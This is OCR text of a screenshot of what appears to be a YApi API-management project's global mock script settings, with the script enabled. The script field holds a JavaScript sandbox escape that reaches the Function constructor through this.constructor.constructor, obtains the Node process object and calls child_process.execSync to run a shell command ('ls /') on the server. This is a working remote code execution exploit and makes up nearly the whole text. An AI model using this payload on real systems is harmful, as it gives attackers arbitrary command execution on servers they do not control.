 个人空间 / test
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("ls /").toString()